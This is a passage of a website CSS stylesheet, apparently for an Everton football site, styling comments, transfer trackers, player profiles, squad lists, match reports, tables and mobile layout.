    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: 0;
    max-width: 300px;
    line-height: 1.3em;
}

.photoinsetleft img {

    margin: 6px 12px 0 0;
    max-width: 100%;
}

.photocreditHero {
    display: none;
}


.photoinsetcenter p, div.insetc p, .insetcollage p, .insetr p, .insetl p, .photoinsetright p, .photoinsetleft p {
    line-height: 1.3 !important;
    padding-left: 30px;
    padding-right: 30px;
}


.insetbox {
    background: #555;
    color: #fff;
    text-align: center;
    padding: 10px;
}

.insetbox h4 {
    color: #fff;
    margin: 0 0 0.5em 0 !important;
    padding: 6px;
    text-align: center;
    text-transform: uppercase;
    font-weight: normal;
}


.inpagecallout {

}

img.centered {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top, margin-bottom,
    border: 0;
}

img.rightalign {
    display: block;
    padding: 0;
    margin-left: auto;
    margin-right: 0;
    margin-top, margin-bottom,
    border: 0;
}


blockquote {
    width: 90%;
}

/*	Blockquotes  */
blockquote, blockquote p {
    color: #444;
    background: none;
}

blockquote p {
    margin-top: 0;
}

blockquote {
    width: 90%;
    margin: 1.5em 0 1em 1.5em;
    padding: 0.25em 0 0.25em 1.5em;
    border-left: solid 2px #029af0;
}

blockquote cite {
    display: block;
    font-size: 12px;
    color: #555;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
    color: #444;
}


/* COMMENTS */

.articlecomment {
    font-size: 1em;
    clear: left;
    background: rgb(250, 250, 250);
    border: solid 1px #e5e5e5;
    padding: 15px 12px 5px 12px;
    margin: 10px 0 20px 0;
}

.articlecomment blockquote {
    margin: 1em 0 1em 0;
    padding: 0.5em 20px 0.5em 20px;
    background-color: none;
}

.articlecommenttext {
    color: #333;
    line-height: 1.55em;
    word-wrap: break-word;
    margin-top: 1em;
}


.articlecommenttext img {
    max-width: 100%;
}

.articlecommenttext iframe {
    max-width: 100% !important;
    margin-top: 1em;
    margin-bottom: 1em;
}

article iframe, #article iframe, #article #ooyalaplayer, article #ooyalaplayer {
    max-width: 98% !important;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}


.commentNo {
    color: #bbb;
    border: solid 1px #d5d5d5;
    padding: 0 0.25em;
    margin-right: 0.4em;
}

.commentCount {
    display: inline-block;
    padding: 0px 6px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
    background-color: #206fe0;
    text-transform: none;
    font-weight: bold;
}


.publishdate {
    font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 70%;
    color: #999;
    display: inline-block;
    margin-right: 0.5em;
    letter-spacing: 0.2px;
}


.reportabuse {
    font-size: 0.7em;
    color: #bbb;
}

.reportabuse a {
    color: #999;
    text-decoration: none;
}

.reportabuse a:hover {
    text-decoration: underline;
}

.commentedit {
    font-size: 0.8em;
    color: #fff;
    background-color: #2492c0;
    border: 0;
    padding: 2px 10px;
}


#commentText {
    float: left;
    width: 60%;
    font-size: 1em;
    line-height: 1.4;
    color: #555;
}

#formattingButtons {
    float: left;
}

/* JQUERY OVERLAY BOX */

#comment-edit-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    min-width: 400px;
    min-height: 180px;
}

#std-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 90%;
    min-height: 420px;
}

#share-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}

#rep-overlay {
    background-color: #fff;
    color: #222;
    display: none;
    padding: 20px;
    width: 80%;
    min-height: 320px;
}


#commentText.commentEditBox {
    width: 300px;
    height: 55%;
    float: none;
    margin: 0.75em 0 0 0;
}

.bClose {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 1em;
    text-transform: uppercase;
    background-color: #f5f5f5;
    color: #999;
    border: solid 1px #d9d9d9;
    border-radius: 3px;
    padding: 0.2em 0.6em;
}

a.bClose {
    text-decoration: none;
}


/* TRANSFER TRACKER MODULE */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 37px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}


/* VIDEO PAGE */

#tabHeadlines, #tabRumours, .categoryButtons {
    display: inline-block;
    padding: 10px 15px;
    background: #eee;
    border: solid 1px #ccc;
    border-radius: 5px;
    color: #666;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
}

.categoryButtons {
    display: inline-block;
    padding: 7px 10px;
    background: #aaa;
    color: #fff;
    border: solid 1px #ccc;
    border-radius: 5px;
    font-size: 1.0em;
    margin: 0.75em 0.5em 1em 0.5em;
    font-weight: 700;
}

div#videoTabs.fans span#tabFans, div#videoTabs.history span#tabHistory, div#videoTabs.news span#tabNews, div#videoTabs.dramatic span#tabDrama {
    background: #15519c;
}

#tabHeadlines {
    background: #15519c;
    color: #fff;
    margin-left: 0.5em;
}

.activeTab {
    background: #15519c;
    color: #fff;
    font-weight: bold;
}


/* FOOTER */
#footermenu div {
    margin-right: 5px;
}

#footermenu {
    padding: 20px;
    margin: 0 auto 20px auto;
}

#footer {
    width: 100%;
    position: relative;
    margin: 2em auto 0 auto;
    text-align: center;
    padding-bottom: 1em;
    overflow: hidden;
    background: #222;
}


#footer h3 {
    color: #fff;
    margin-top: 0;
    margin-bottom: -0.1em;
}

#footermenu {
    padding: 10px;
    margin: 0 auto 20px auto;
}

#footermenu div {
    float: left;
    width: 48%;
    font-size: 0.9em;
    color: #fff;
    text-align: left;
    margin-bottom: 1em;
}

#footermenu div h5 {
    margin-bottom: 0.5em;
}

#footermenu div a {
    color: #fff;
    text-decoration: none;
}

#footermenu div ul {
    margin-left: 0;
}

#footermenu div li {
    list-style: none;
    border-bottom: solid 1px #333;
    padding: 0.2em 0;
    margin-right: 15px;
}

#footermenu div li a {
    color: #aaa;
}

#footermenu div li a:hover {
    color: #fff;
}

.footerTools {
    margin: 0 0 2em 0;
}

.footerTools span {
    display: inline-block;
    padding: 0 1em;
    margin: 0.5em;
}

.footerTools span a {
    text-decoration: none;
}

.footerTools img {
    margin-bottom: -2px;
}

#fixedFooter {
    display: block;
    width: 100%;
    position: fixed;
    bottom: 0;
    z-index: 5000;
    background: rgba(9, 23, 37, 0.8);
    height: 100px;
}

#fixedFooter a {
    color: #03b6ff;
}

#slideFooter div.wrapper {
    font-size: 0.9em;
    width: 80%;
    height: auto;
    vertical-align: middle;
    margin: 0 auto;
    position: relative;
    color: #fff;
}


/* TABLES */


table.regwidth {
    width: 100%;
}

table.standard-table th {
    font-weight: bold;
}

table.standard-table {
    margin: 2em 0;
}

table.standard-table th, .standard-table td {
    padding: 5px;
    border: solid 1px #d5d5d5;
    border-collapse: collapse;
}

table.shaded-table th {
    font-weight: bold;
}

table.shaded-table {
    margin: 2em 0;
}

table.shaded-table th, .shaded-table td {
    background-color: #f9f9f9;
    padding: 8px;
    border: solid 1px #ffffff;
    border-collapse: collapse;
}

td.left-align, th.left-align {
    text-align: left !important;
}

td.center-align, th.center-align {
    text-align: center !important;
}


table.layout-table th {
    font-weight: bold;
}

table.layout-table {
    margin: 2em 0;
}

table.layout-table th, .layout-table td {
    padding: 7px 5px;
    border-collapse: collapse;
}


table.statsHeadToHead th, table.statsHeadToHead td {
    text-align: center;
    padding: 5px;
}


.TitleStrip {
    background-color: #f9f9f9 !important;
    color: #222;
    padding: 0.5em;
    border-top: solid 1px #d5d5d5;
    border-bottom: solid 1px #d5d5d5;
    font-weight: bold;
}

.TitleStrip a {
    color: #222;
    text-decoration: none;
}


/*
Premiership Table styles (applicable to Home page and /season/xx-xx/table.asp)
*/

table.standingshome {
    width: 100%;
    margin: auto;
    font-size: 9px;
}

table.standingshome th {
    background-color: #333;
    font-size: 9px;
    color: #fff;
    padding: 0;
}

table.standingshome tr {
    border-bottom: solid 1px #ddd;
}

table.standingshome td {
    padding: 1px 2px 1px 2px;
    background-color: #fff;
    font-size: 9px;
}

table.standingshome td.everton {
    font-weight: bold;
    color: #000099;
    font-size: 9px;
}


/* GENERAL / MISC */


img.sourceRank {
    height: 12px;
}


.breadcrumb-divider {
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/images/global/2014/breadcrumb-divider.png) no-repeat center 7px;
    background-size: 12px 12px;
}

.scrollToTop {
    width: 65px;
    height: 60px;
    padding: 10px;
    text-align: center;
    background: whiteSmoke;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 100px;
    right: 65px;
    display: none;
    font-size: 0.7em;
    border: solid 1px #eee;
    border-radius: 5px;
    background: #fff url('/site/beta/img/arrow_up.png') no-repeat 50% 80%;
    z-index: 50000;
}

.scrollToTop:hover {
    text-decoration: none;
}


.calendarBox {
    padding: 1em 0.5em 0 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    background: #151515;
    color: #fff;
}

.calendarBox a {
    color: #fff;
}

.returnfont {
    size: 100%;
    color: #000;
}


del {
    color: #999;
}


.blockemphasis {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0099ff;
    padding: 1px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.subtleemphasis {
    color: #000066;
}


h4.update {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    font-size: 100%;
    padding: 0.4em 0 0.1em 0.8em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 1.5em !important;
}


.top {
    color: #777;
    font-size: 10px;
}

.top a {
    color: #777;
    text-decoration: none;
}

.copyright {
    font-size: 80%;
    color: #ddd;
}


.headlinenewsextra li, .newsinbriefextra li {
    list-style: url('/images/global/2007/go_there.gif');
    margin-left: 15px;
    font-weight: bold;
    padding-top: 0.5em;
}

ul.headlinenewsextra {
    margin-left: 0;
}

article ul.headlinenewsextra li, article ul.newsinbriefextra li {
    padding: 0;
    margin: 0;
    font-weight: bold;
}

.news-archive-item .headlinenewsextra li, news-archive-item .newsinbriefextra li {
    margin-bottom: 0;
}


h3.sectionheader {
    font-size: 140%;
}


h4.sectionheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin-bottom: 1.5em;
}


h4.paraheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin: 1.5em 0 -0.3em 0;
}


.pagesubheading {
    font-family: font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
    color: #999;
    font-size: 110%;
    margin-top: -0.5em;
    padding-bottom: 0.5em;
}

.author {
    color: #000090;
    font-weight: bold;
}


.underrule {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2em 0;
}

#mob-navwrapper ul {
    margin: 0;
}

span.audioLink {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('/images/global/2014/icn-audio.png') no-repeat center bottom;
    background-size: 20px 20px;
    margin-bottom: -2px;
}

img.inline-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
}


html.iframed, body.iframed {
    background: #fff;
    margin: 0;
    padding: 0;
}


#dismiss_button {
    text-align: center;
    font-size: 0.9em;
    font-weight: bold;
    padding: 0.25em;
    border-radius: 5px;
    cursor: pointer;
    width: auto;
    height: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 5020;
    /*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center;
		background-size: 20px 20px; */
    background: #03b6ff;
    color: #fff;

}


.slidein-textsize {
    position: absolute;
    right: 20px;
    top: 25px;
    z-index: 6000;
}

.slidein-textsize a {
    color: #999 !important;
    text-decoration: none;
}


/* PLAYERS */

#profilecontainer {
    margin-top: 25px;
}


#detailscolumn img {
    margin: auto;
    margin-bottom: 20px;
    text-align: center;
}

.playerNumber {
    color: #ccc;
    margin-left: 0.3em;
    display: inline-block;
}


.profileHero {
    width: 100%;
    margin: 0.5em 0 1em 0;
}

.profileHero img {
    max-width: 100%;
}


table.playerdetails {
    width: 250px;
}


table.playerdetails tr {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;

}

.player-name {
    font-weight: bold;
}

table.playerinfo {
    width: 100%;
    margin-bottom: 0.75em;
}

table.playerdetails tr {
    background-image: none;

}

table.bioCareer {
    width: 95%;
    margin-bottom: 0.75em 0;
}

table.bioCareer tr {
    border-bottom: solid 1px #d5d5d5;
}

table.bioCareer th {
    font-weight: bold;
    color: #666;
    padding: 5px;
    font-size: 0.9em;
}

table.bioCareer th.bioSeason {
    min-width: 65px;
    text-align: left;
}

table.bioCareer td {
    padding: 5px;
    text-align: center;
}

table.bioCareer th.bioAlign, table.bioCareer td.bioAlign {
    text-align: left;
}

tr.detailrow {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;
}

table.player-grid th {
    font-size: 0.8em;
    font-weight: bold;
    text-align: left;
    padding: 0.5em;
    background: #f1f1f1;
}

table.player-grid td {
    font-size: 0.8em;
}

td.titles {
    padding: 5px;
    font-size: 0.9em;
    width: 42%;
    color: #777;
    background: #f9f9f9;
}

td.details {
    padding: 5px;
    font-size: 0.9em;
    width: 56%;
    color: #000080;
    background: #f9f9f9;
}

td.careertitle {
    background-color: #003399;
    color: #FFFFFF;
    font-weight: bold;
}

td.priortitle {
    background-color: #eee;
}

#detailscolumn h3 {
    margin-bottom: 0.5em;
}

.thSeason {
    min-width: 65px;
}

table.bioCareer .bioLAlign {
    text-align: left;
}


table.squadListing {
    border-collapse: separate;
    border-spacing: 2px;
}

table.squadListing td {
    padding: 8px;
    font-size: 1.1em;
    border-bottom: solid 1px #fff;
    border-top: solid 1px #fff;
}


table.squadListing th {
    font-weight: bold;
    background-color: #e9e9e9;
    border-right: solid 1px #fff;
    padding: 6px;
}

td.slPlayerListing a {
    text-decoration: none;
    font-weight: bold;
}

td.slPlayerLeaving a {
    text-decoration: none;
    font-weight: normal;
}

.shirtIcon, .shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon.png) no-repeat 48% 50%; */
    background: #2868be;
    text-align: center;
    color: #fff;
    font-size: 1.2em !important;
    font-weight: bold;
    background-size: 38px 38px;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    vertical-align: middle;
}

.shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon-gk.png) no-repeat 50% 50%; */
    background: #5d8213;
    background-size: 38px 38px;
}

.slStatus-injured {
    background-color: #bb0000;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}

.slStatus-suspended {
    background-color: #fb9300;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}


.slStatus-recovery {
    background-color: #eea913;
    color: #fff;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


.slStatus-onloan {
    background-color: #aaa;
    color: #fff;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


/* SEASONS CSS */

table.reportindex {
    padding: 5px;
    border: solid 1px #eee;
}

table.playerindex th {
    background-color: #333;
    color: #fff;
    height: 20px;
    line-height: 20px;
}

table.playerindex th a {
    color: #fff;
}


td.premheader {
    background-color: #f4f4f4;
    color: #666;
}

td.premiership {
    width: 2px;
    background-color: #3399CC;
}

td.cupmatch {
    width: 2px;
    background-color: #99CC00;
}

td.friendly {
    width: 2px;
    background-color: #999999;
}

td.fixturedate {
    width: 65px;
    padding-left: 4px;
}

td.opponent {
    width: 120px;
}

td.win {
    width: 3px;
    background-color: #000099;
}

td.loss {
    width: 3px;
    background-color: #CC0000;
}

td.draw {
    width: 3px;
    background-color: #999;
}

td.upcoming {
    width: 3px;
    background-color: #eee;
}

td.increase {
    background-color: #9bc906;
}

td.score {
    width: 30px;
    text-align: center;
}

td.scorers {
    width: 220px;
}

td.attendance {
    width: 40px;
}

td.position {
    width: 27px;
    text-align: right;
}

td.tv {
    width: 20px;
}

/* Match Reports */

#mrgamedetail1 {
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-top: 1px #ccc solid;
}

#mrscoreline {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 26px;
    letter-spacing: 5px;
    color: #fff;
    padding-top: 4px;
}

#hometeam {
    text-transform: uppercase;
}

#score {

}

#awayteam {
    text-transform: uppercase;
}

#mrincidentinfo {
    width: 100%;
    border-top: 1px solid #444;
    background: #292929;

}

#mrgamedetail2 {
    width: 100%;
    margin-top: 1px;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    border-bottom: solid 1px #eee;
    margin-bottom: 20px;
}


.mrfixture, .mrfixturedate {
    float: left;
    padding: 0 6px;
    width: 35%;
    font-size: 80%;
}

.mrfixturedate {
    float: right;
    text-align: right;
}

.mrgamefriendly {
    float: left;
    padding: 3px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
    width: 17%;
    text-align: center;
    font-size: 80%;
}

.mrgameleague {
    float: left;
    background: url(/images/global/2008/gradbg-lblue.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrgamecup {
    float: left;
    background: url(/images/global/2008/gradbg-green.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrhalftime {
    float: left;
    background-color: #dfdfdf;
    text-align: center;
    font-size: 80%;
    width: 16%;
    padding-top: 8px;
    padding-bottom: 9px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
}

.gamenumber {
    float: left;
    height: 35px;
    line-height: 35px;
    width: 10%;
    text-align: center;
    font-size: 80%;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
}

.mrscoringhome {
    float: left;
    padding: 8px 0 8px 5px;
    width: 41%;
    font-weight: bold;
    color: #000080;
}

.mrscoringaway {
    float: right;
    padding: 8px 5px 0 0;
    width: 41%;
    font-weight: bold;
    color: #000080;
    text-align: right;
}

.mrsentoff {
    color: #dd0000;
    font-size: 0.9em;
}

.mrextradetail {
    float: left;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    width: 40%;
    padding: 0 6px;
    height: 35px;
    line-height: 35px;
    font-size: 80%;
}

.mrsidebarheader {
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
}


.mrsidebarmainheader {
    font-size: 12px;
    background-color: #4672aa;
    font-weight: bold;
    color: #fff;
}

.mrsidebarmainheader a {
    color: #fff;
    text-decoration: none;
}

.mrsidebarmainheader a:hover {
    color: #ccc;
    text-decoration: none;
}

.mrsidebar {
    font-size: 0.85em;
    padding: 3px 5px;
    background-color: #f4f4f4;
    border-bottom: solid 1px #fff;
}


.mrsubhead {
    background-color: #e5e8ec;
}

.mrteamsheet {
    font-size: 0.9em;
    background-color: #eceff5;
    border-bottom: solid 1px #fff;
    padding-top: 3px;
    padding-bottom: 3px;
}

.mrphotoinsetright {
    max-width: 180px;
    float: right;
    border: solid 1px #cccccc;
    border-width: thin;
    background-color: #f9f9f9;
    padding: 8px;
    font-size: 80%;
    text-align: center;
    margin: 0 5px 5px 8px;
    line-height: 12px;
}

.mrphotoinsetcenter {
    padding: 15px 10px 5px 10px;
    color: #000;
    font-size: 90%;
    font-weight: bold;
    text-align: center;
    line-height: 1.3em;
    margin: 1em auto 1.5em auto;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}


.mrscorer {
    font-weight: bold;
    color: #000080;
}


/* 2018-19 reports onwards */

.mrcontainer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 20px;
    flex-wrap: wrap;
    margin: 0;
}

.mrgamedetail {
    height: 35px;
}

.mrmain {
    min-height: 150px;
    height: auto;
}


.mrtop {
    background: #e8e8e8;
    color: #555;
    padding: 0 20px;
    font-size: 0.85em;
}


.mrscoreline {
    background: #222;
    color: #fff;
    height: 50px;
    line-height: 45px;
}

.mrmain {
    background: #444;
    min-height: 60px;
    display: flex;
    flex-direction: row;
    color: #fff;
    padding: 1em 20px;
    font-weight: bold;
}

.mrbottom {
    background: #e8e8e8;
    color: #555;
    font-size: 0.85em;


}

.container .mrgamedetail {
    margin: 0;
}

.left {
    width: 40%;
}

.right {
    width: 40%;
    text-align: right;
}

.center {
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.mrgamedetail .mrgameleague {
    font-size: 1em;
    background-image: none;
    background: #36c8ed;
}

.mrgamedetail .mrgamecup {
    font-size: 1em;
    background-image: none;
    background: #70a505;
}

.mrht {
    color: #ccc;
    font-size: 0.8em;
}

.infolabel {
    color: #888;
    line-height: 1.2;

}

.mrscore {
    letter-spacing: 12px;
    text-align: center;
    font-size: 2.5em;
}

.team {
    font-size: 2.5em;
    text-transform: uppercase;
}


.mfheader {
    font: Tahoma, Arial, Helvetica, sans-serif;
    size: 10px;
}

#mrmainpanel {
    float: left;
    width: 72%;
}

#mrmainpanel h2 {
    margin: 0 0 -0.3em 0;
    font-size: 140%;
}

#mrsidepanel {
    float: right;
    width: 22%;
    margin-right: -2px;
    margin-left: 4px;
}

#mrsidepanel table {
    margin-bottom: 1em;
    width: 100%;
}


#mrmainlinks {
    width: 100%;
    margin: 1px 0 20px 0;
    background: url(../images/global/2008/gradbg-ugrey.gif) repeat-x;
}

#mrmainlinks .mrmainitem {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#mrmainlinks .mrmainitem a {
    color: #fff;
    text-decoration: none;
}

#mrmainlinks .mrmainitem a:hover {
    color: #ddd;
}


.inline-scoreline {
    background: #2b80db;
    color: #fff;
    display: inline-block;
    width: auto;
    padding: 0.5em;
    margin: 1.5em 0 0.75em 0;
    font-size: 115%;
}


#diarycallout {
    margin: auto;
    padding: 5px;
    color: #fff;
    background-color: #333;
    margin: 6px 0 3px 0;
    text-align: center;

}

table.diaryIndex {
    width: 100%;
    margin: auto;
    border-collapse: collapse;
}

.diaryIndex td {
    display: inline-block;
}

.diaryIndex td a {
    text-decoration: none;
}

.diaryIndex td a:hover {
    color: #666;
}


.diaryIndex td.highlight {
    background-color: #000099;
}

.diaryIndex td.highlight a {
    color: #fff;

}


.diaryIndex td {
    text-align: center;
    border: solid 1px #ddd;
    border-collapse: collapse;
    padding: 3px 6px;
    font-size: 0.9em;
}


#minitable td, #minitable th {
    font-family: "Lucida Grande", arial, sans-serif;
    font-size: 11px;
}

#minitable th {
    border-top: solid 1px #eee;
    text-transform: uppercase;
}

#minitable th, #minitable td {
    padding: 3px;
    border-bottom: solid 1px #eee;
}

#submain div.matchstats ul {
    margin-left: 0;
}

div.matchstats li {
    list-style: none;
    text-align: center;
    font-size: 0.9em;
}

div.matchstats img {
    width: 100%;
    height: auto;
    margin: auto;
    margin-top: 0.5em;
}

#tableboxhead {
    font-size: 0.9em;
}

.homeLabel, .awayLabel {
    color: #999;
    font-size: 0.8em;
}

.awayLabel {
    text-align: right;
}

.matchstat-wrapper {
    margin: 2em 0;
    border-top: #023575 solid 5px;;
}

.matchstat-wrapper h4 {
    font-size: 1em;
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    margin: 1px 0 0.5em 0;
}

.matchstat-wrapper h5 {
    font-size: 0.9em;
}

.stat-everton-flag {
    display: inline-block;
    width: 15px;
    height: 15px;
    background-color: #2385c8;
}

.stat-rectangle {
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
    padding: 0;
    background: #f9f9f9;
    font-size: 0.9em;
    font-weight: bold;
}

.stat-rectangle-everton {
    background: #2385c8;
    color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}

.stat-rectangle-opposition {
    color: #fff;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}


/* OLD REPORTS.CSS FILE STARTS HERE  */

#mrgamedetail1, #mrgamedetail2 {
    border-top: none;
    font-size: 1.1em;
    line-height: 40px;
    height: 40px;
    background: #e8e8e8;
}

#mrgamedetail1 .mrgameleague {
    font-size: 0.7em;
    background: #36c8ed;
}

#mrgamedetail1 .mrgamecup {
    font-size: 0.7em;
    background: #8ad746;
}

#mrgamedetail1 .mrgamefriendly {
    font-size: 0.7em;
    padding: 0;
    color: #fff;
    background: #9d9d9d;
}

#mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
    overflow: hidden;
    padding: 0 12px 0 12px;
}

#mrgamedetail1 .infolabel, #mrincidentinfo .infolabel, #mrgamedetail2 .infolabel {
    color: #888;
    font-size: 90%;
}


#mrscoreline {
    clear: left;
    padding-top: 0;
    font-size: 30px;
    letter-spacing: 2px;
    background: #292929;
}

#score {
    letter-spacing: 12px;
    padding-left: 11px;
    text-align: center;
    width: 14%;
    height: 45px;
    line-height: 46px;
    float: left;
    background: url(/images/season/reports/mrheader_scoreline.jpg) center #292929;

}


#hometeam {
    width: 40%;
    padding-left: 13px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: left;

}

#awayteam {
    width: 40%;
    padding-right: 12px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: right;

}


#mrincidentinfo {
    background: #393939;
    border-top: solid 1px #000;
    width: 100%;
    padding: 6px 0;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-bottom: 20px;
}

.mrscoringhome {
    color: #fff;
    width: 38%;
    padding-left: 15px;

}

.mrscoringaway {
    color: #fff;
    width: 38%;
    padding-right: 15px;
}


.mrhalftime {
    background: none;
    color: #fff;
    text-align: center;
    width: 17%;
}

#mrgamedetail2 {
    background: #e8e8e8;
    padding: 0;
    width: 100%;
    border-bottom: none;
}

.mrextradetail, .gamenumber {
    background: #e8e8e8;;
    line-height: 35px;
    height: 35px;
    padding: 0 5px;
}


/* MOBILE PORTRAIT */
@media screen and (min-width: 320px) {


    #page {
        margin: auto;
    }

    #masthead {
        width: 100%;
        height: 100px;
        background: #123252; /* fallback for non-supporting browsers */
        background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
        background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    }

    #mlogo {
        position: absolute;
        top: 5px;
        left: 50px;
        width: 178px;
        height: 50px;
        background: url(/images/global/2020/logo-tw-m.png) no-repeat;
        background-size: 103px 50px;
    }

    #logo {
        background-position: center center;
    }


    #globalnav {
        height: 20px;
        margin-top: 0;
        display: none;
    }

    #hotlinks {
        display: none;
    }

    #m.calloutbar {
        width: 100%;
        background: #292929;
        border-top: solid 1px #111;
        height: 34px;
        margin: 0;
    }

    #m.calloutbar ul {
        margin: 0;
    }

    #m.calloutbar li {
        float: left;
        padding: 0.5em 0.75em 0 0.75em;
        height: 26px;
        line-height: 22px;
        list-style: none;
        color: #fff;
        font-weight: normal;
        font-size: 0.9em;
        border-right: 1px solid #111;
    }

    #m.calloutbar a {
        color: #fff;
        text-decoration: none;
    }


    #m.calloutbar li#mBreakMobile {
        background: url(/images/global/2011/icon-mobile.png) no-repeat;
        background-position: 50% 50%;
        width: 35px;
        padding: 0 1em 0 0;
    }

    #m.calloutbar li#mGoMobile {
        background: url(/images/global/2011/icon-gomobile.png) no-repeat;
        background-position: 50% 50%;
        width: 25px;
        padding: 0 1em 0 0;
    }

    #menuMobile {
        background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
        background-size: 18px 15px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 20px;
        line-height: 22px;
        margin: 1.7em 1.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 60px;
        text-align: right;
    }

    #menuSearch {
        background: url(/images/global/2011/icon-search.png) no-repeat 50%;
        background-size: 18px 18px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }


    #menuUser {
        background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
        background-size: 22px 22px;
        float: right;
        height: 24px;
        line-height: 24px;
        margin: 1.5em 0.5em 0 0.5em;
        padding: 0.4em;
        width: 24px;
    }

    #menuOptions {
        background: url(/images/global/2011/icn-member.png) no-repeat 50%;
        background-size: 20px 20px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
